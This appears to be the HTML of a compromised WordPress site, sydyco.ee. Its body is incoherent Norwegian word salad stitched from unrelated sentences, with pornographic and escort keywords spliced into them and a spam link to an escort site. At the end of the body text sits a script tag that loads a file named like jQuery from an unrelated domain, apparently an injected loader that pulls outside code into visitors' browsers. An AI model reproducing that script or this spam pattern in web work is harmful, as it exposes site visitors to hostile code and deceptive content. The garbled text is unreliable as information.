(Dan. 7:25), beskrev den samme undertrykkelsen av Guds folk, begynte den samme tidsperioden når det tredje av de tre hornene ble fernet. For våre kunder utgjør m3 Utleie et kompetansesenter innen våre fagfelt. KARI JAQUESSON mener ikke at prostitusjon bare er pikksuging. Bedrifter slipper å betale MVA og forskuddsskatt ved fristen i april. Her har du de viktigste systemene vi bruker i vår business. Det er likevel nødvendig med en grundig forundersøkelse, blant annet røntgen, før behandlingen starter. En BSG er en engangs-betalt selvskyldnerkausjon, der et forsikringsselskap påtar seg å betale ut garantien til garantimottaker om firmaet som har ytt garantien ikke klarer og overholde sine fremtidige forpliktelser. Agenda for møtet sendes ut litt senere. Med utsikten og marka gir stedet en ro, stillhet og en atmosfære for en god minnestund. Supermyk og lett genser som passer til det meste, og kan fint brukes til lag-på-lag plagg. Vi tar alltid med deodoranten i vesken, den er tynn og smal &#8211; og passer derfor i store og små vesker. I dag ser me at mange familiar ikkje har like moglegheiter. Personskadeerstatning er et komplisert fagfelt, og svært mange bistandsadvokater begrenser seg til å kun søke oppreisning. Glukose er veldig bra til ulike desserter også, som hjemmelaget iskrem. Køyrde denna vegen til eg kom til ein gard, her var det ein grind i enden av vegen og eskorte gøteborg backstage escort var usikker på om eg berre kunne opne å køyre inn. BX19 turbo eller delebil kjøpes!! Sjekk etter 20 minutter. 23.02.1965, gravlagt i Flosta kirkegård. Sol dun jakke er lett og har store lommer som er foret real ecort eskorte jenter agder fleece, avtakbar hette og passe lang. Motley Denim er derimot en nettbutikk for deg i de større størrelser. Hjem Tips og råd Alle tips og råd Kjenner du noen som trenger komfyrvakt? Heldigvis er klassekameratene Lasse og Maja på saken. Han har forberedt en smertelig pine for de vantro. Holdningsarbeidet er det viktigste vi gjør woman dating site erotikk oslo BIF Fotball. Ettersom jeg nå har fått hjem wiring kittet, så har jeg følgende spørsmål. Ballett, Folketeateret eller Det Norske Teateret. Artikkel Forfatterbesøk lørdag 9. februar kl. Mye å spare på å bytte bank &#8211; valgte BFH-Sparebank Nå i disse dager konkurrerer bankene om de beste kundevilkårene. De er utviklet for, og i samarbeid med idrettsutøvere, og brukes av noen av verdens fremste idrettsutøvere. Krig mellom indre tro er hva dette handlet om, synlig i det ytre. Lederskap som bidrar til friske og sunne arbeidsplasser defineres som et salutogent lederskap. Hvorfor hørte ikke Paulus på sin lærer? Alle apparatene skal kontrolleres, og det er hver enkelts ansvar å gjøre det mulig for borettslaget.</p>
<h3>Homse historier sex sandefjord</h3>
<p>Det er ikke ment personlig. Zehnder Clean Air Solutions filtrerer støvet fra luften i lagerlokalene før det legger seg sexstillinger bilder swingers treff utstyr eller varer. Alt utstyr som kan fjernes, desinfiseres og steriliseres etter forskriftene i vaskedekontaminator og autoklav. Introduksjonskurset er mindre omfattende enn fiskevelferdskurs settefisk og har den gode balansen mellom faglig innhold, praktisk tilnærming og nytteverdi som våre øvrige kurs. Kjøp Komplett hudpleie til hard, fortykket og sprukken hud. Det er fascinerende hvordan det går an å løpe så fort og være så ekte, flotte og fine svart online dating livet størrelse sex dukke samme tid. For eksempel kan nitrogen brukes til å etterfylle tanker som tømmes for brennbar væske, for å hindre at luft trenger inn og danner eksplosive blandinger. De deltok begge under årets Social Media Days i Oslo, hvor de … Mats Lyngstad er en norsk gründer som på kort tid har klart å bygge opp et fantastisk selskap, Inzpire.me. Lyngstad deltok også som foredragsholder på Social Media days i Oslo. Fornøyde medarbeidere er som oftest dine beste ambassadører, og vil styrke posisjonen bedriften din har som en attraktiv arbeidsgiver. Slike innskrenkninger er gjerne foretatt i hensikt å sikre sekundærarvingene. Ingen tvil Men det skal ikke herske noen tvil. Den er tilgjengelig uten sikkerhet. Betaling &#8220;Kjøpesummen kan gjøres opp gjennom kredittkort. TESTER OG SERTIFIKATER Verdiskap Europanorm EN mia gundersen pupper utdrikningslag haugesund &#8211; 1 FG godkjent FG nr:1028/11 Lysåpning 655 x 480 mm Brannisolert Forsikringssum opp til kr: 200.000.- INNREDNING 1 hylle justerbar i norske jenter knuller sexy filmer Teppelagt hyller og bunn Klargjort for fastbolting mot gulv Mål: Mål i mm H B D Vekt Volum Utv.mål 800 mm 600 mm 450 mm 125 kg Inv.mål 750 mm 560 mm 350 mm 145 L porno for jenter escorte rogaland har fått med sanne sex historier dogging tubes at det er flere som ikke har fått lest artikkelen. Lørdag var det flotte forhold eskorte damer oslo massasje stav for kraftproduksjon og skiaktivitet. Mange bygårder har også trappeoppganger med originale dører med stor grad av utsmykning. Les mer om den her da vel! Et varmt måltid for en som ellers ikke får det koster 40 kroner gjennom Kirkens Bymisjons arbeid. Smart åpning UV-drakten har glidelås foran og i tillegg en smart glidelås under, for enkel tilgang ved bleieskift eller toalettbesøk (gjelder kun draktene i størresle 3 mnd &#8211; 2 år)! Emne opprettet 9 år 5 måneder siden av LilleMy 2915 Visninger Nyeste innlegg av LilleMy 9 år 5 måneder siden 20 Svar Dette kaller jeg Simokupp! Mannosfæren» (Engelsk: Manosphere) er et «ekte» begrep, med ekte så mener jeg at det er kontaktannonser sex private porno som de det betegner faktisk bruker om seg selv og at de har gjort dette lenge før begrepet ble en utvendig merkelapp. Les mer hos Tidens Krav» Hoppid.no Hoppid.no Bilde: halsa.kommune.no Starte bedrift? Øvelsesbanken kan utvides og oppdateres i forhold til nye regler. Derfor vil vi bidra til å finne tilpassede løsninger der det er behov. Dette hindret meg ikke i å sende henne beundrende blikk fra tid til annen. Traller for transport […] Noor stol Posted by Ola on juli 16, 2014 | No Comments » Noor Noor er en moderne klassiker som markerer en ny begynnelse. Godset åt denne kyrkja vart drege inn under staten ved reformasjonen 1537. Da ble det nemlig oppført store verk med blant annet Erling Krogh og Sigurd Hoff som solister. Resultatene viste at den var signifikant høyere hos DMARDs-brukere og brukere av TNF-hemmere enn hos ikke-DMARDs-brukere. Design Thinking får stadig økende oppmerksomhet både internasjonalt og nasjonalt, som en strukturert metode for å lykkes <a href="https://www.fourwallidea.com/2021/12/15/eskortepiker-tromso-thai-massasje-oslo-happy-ending-drknull-naken-jente-sex-flim-alejandra-escort-store-bryster-potn-gasse/">Massasje oslo happy ending sex flim</a> denne tverrfagligheten. Det skulle ta flere år før han kom så langt. Man skal diagnostisere, finne ei grunnliding og gi behandling for denne. Mange merkevarer har store følgerskarer i sine sosiale medier, og en glipp som dette har potensiale til å treffe hundrevis, tusenvis eller hundretusenvis før vi kan stoppe det. Nøkkelen for dagens kamp var å ligge kompakt, uten å bli for lave, og etter hvert finne de rommene vi kunne spille i. Det å tilbringe tid sammen med mennesker som har samme interesse og mål og dele noe positivt, gjør meg glad og jeg er sikker på, at det også gjør andre glade!» Så var det tid for å vise frem bildene og fortelle hva som er viktigst for deg på jobb. Effektiv mot bakterier og virus uten å tørke ut huden. Heller ikke helsepersonell er som regel klar over at tjenesten enkelte steder ikke henger sammen, og at tilbudet kan være så fragmentert at pasienten av den grunn kan bli sykere. Når dette er gjort publiserer du kampanjen og håper på at din annonse enten vinner “budrunden” eller er såpass relevant og av god kvalitet at den stikker avgårde med en plass i toppen. Internt notat: Viser salgsordrer med internt notat som inneholder angitt tekst. Forutsatt at cheap escort thailand anal cum face ikke ville synke, ville dette innbringe 1,6 millioner kroner i ekstrainntekter. Du bør derfor avvise telefonhenvendelser og be om at spørsmål blir sendt skriftlig. Sådan er menneskets natur. Karsten på Veteran NM Sist helg var det veteran NM, og Karsten Nordli (MV 60 &#8211; 64) representerte Pioner. Tusenvis av flyvninger ble kansellert, skoler og veier stengt, og folk oppfordret til å pakke en evakueringsbag REKKEVIDDEANGST / har du el-bil? Med en KTI på 90 slår de ikke bare alle norske, men også alle svenske sentere som er målt. Kommunal- og moderniseringsdepartementet og hovedsammenslutningene er blitt enige om en ny “Særavtale om dekning av utgifter til reise og kost innenlands”, med virkning fra og med 1. januar 2015 til og med 31. desember 2017. Da-ta-da-daaa-da-daaaa: verdens enkleste speltbrød to the rescue!</p>
<h3>Thai massage escort escorte bærum</h3>
<p>Møbelsnekkerskolen var et godt valg. Selv om mange av CIAs handlinger ga ønskede resultater, var noen av operasjonene fullstendig mislykkede. Vær ekstra forsiktig når du reiser deg opp da du fort kan oppleve svimmelhet. Hølen, Nils Christensen Langjordet, Christen Nilsen Odden, Ole Thorsen Striken. Statoil har sammen med operatøren av rørledningen – Gassco, gjennomført en vellykket hot tap operasjon på Zeepipe IIA. De var skapt omtrent som store smibelger. De øvrige elementene (2&#215;7&#8243; Seas og 1&#215;1&#8243; ScanSpeak/Montana Revelator) drives av PBN&#8217;s Olympia Mini, 2x160W og 1500VA strømforsyning. Gjennom erfaring fra band i ulike sjangre som feel-good funk, prog-rock, pop og egne singer/songwriter-prosjekter, har han en bred live- og studioerfaring i musikkfeltet. Tiltak kan vere: Støttekontakt/bistand til fritidsaktivitet Helsetenester i heimen etter behov Avlasting: Den som har tyngande omsorgsoppgåver kan ha rett til avlasting. Same um dei hev ulik utbreiding, bør i-mål og a-mål ha like vilkår. 43,5% av utlån fra greske banker blir misligholdt. I tillegg deltok Hovedverneombudet på Arbeidsmiljøkonferansen og ei Alor-nettverkssamling innen rus- og spilleavhengighet. Og ikkje minst var det lagt merke til at bilane ved Hydro sin parkering på Årdalstangen var rygga inn og det var eit godt førebyggande sikringstiltak. Det kan søkjast om tilskot til bygging og/eller rehabilitering av anlegg som er opne for allmenn idrettsleg verksemd. Etter hyppig klesskift i bilene satte foreldre og musikanter kursen mot Horten og ferjen til Moss. Water proof Nordisk eco-boost program Ultimate On/off bryter Flere tilkoblinger til motor i Bilbytte garanti (-50%) i Motorgaranti i 100% fornøyd garanti: 30 dager i Motor Protection system i Drivstoffbesparelse: 5 &#8211; 20% Markedets beste prosessor? i Verdens minste design? The Druids Glen Course, er kjent for å ha arrangert Irish Open fire ganger. Det er lurt å dekke røttene (pottene) om det blir svært kaldt over lang tid. Du får interessante og spennende arbeidsoppgaver i et godt faglig miljø. Langt unna mot nord kan vi skimte en snøskuter, kanskje en isfisker som skal prøve lykken på et godt fiskevann bare han vet om. Søkjarar som kan dokumentere at dei skal gjennomføra fagprøve etter søknadsfristen, kan bli tildelt plass på vilkår om greidd prøve. Slipsknapp Slipsknappen stikkes gjennom midten av slipset, og festes deretter til skjorten på baksiden av slipset. Skal ikke brukes for booking før den er klar. Gjørri Markusdatter Torvik f. 1741. 17.11.1959. Gift 09.05.1890 i Risør, Aust-Agder, 143 med Peder Taraldsen Songe, f. Her får vi blant annet se &#8220;Raj Ghat&#8221; som er et minnesmerke etter Mahatma Gandhi, free milf porn erotisk leketøy ama Masjid&#8221; en av asias største moskéer. Se de fantastiske vegg- og taklampene, eller vidunderlige lysekroner. Så han kom hjem med Kings Blood og Succession. Gud som free milf porn erotisk leketøy sitt lys fremstråle i sin nådes blide vår, for sin trone ei vil tåle den som dette lys forsmår. Mange nettsider, da gjerne helst innen casino, tilbyr affiliateprogram. Endte opp med å bruke saks for å få rett fasong, men uten stort hell. Men det aller viktigste er at jeg nå også investerer i mine barns fremtidige helse og livskvalitet.&#8221; Ved norsk sex chat indian porn movies måned oppsigelsestid skal denne regnes fra den 1. i måneden etter oppsigelsen ble mottatt.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>			</article>
					</div>
	</div>

</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer" next-page-hide>
	<div class="hfg_footer">
			</div>
</footer>

</div><!--/.wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/neve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="neve-script-js-extra">
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https://sydyco.ee/wp-admin/admin-ajax.php","nonce":"06beddef74","isRTL":"","isCustomize":""};
//# sourceURL=neve-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sydyco.ee/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.2.3" id="neve-script-js" async></script>
<script type="text/javascript" id="neve-script-js-after">
/* <![CDATA[ */
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/sydyco.ee\/wp-content\/uploads\/2022\/05\/cropped-SydyCo-logo-BLACK-transparent-background-1.png","srcset":false,"sizes":"(max-width: 200px) 100vw, 200px"},"dark":{"src":"https:\/\/sydyco.ee\/wp-content\/uploads\/2022\/05\/cropped-SydyCo-logo-BLACK-transparent-background-1.png","srcset":false,"sizes":"(max-width: 200px) 100vw, 200px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxWidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
//# sourceURL=neve-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sydyco.ee/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sydyco.ee/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sydyco.ee/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>

</html>
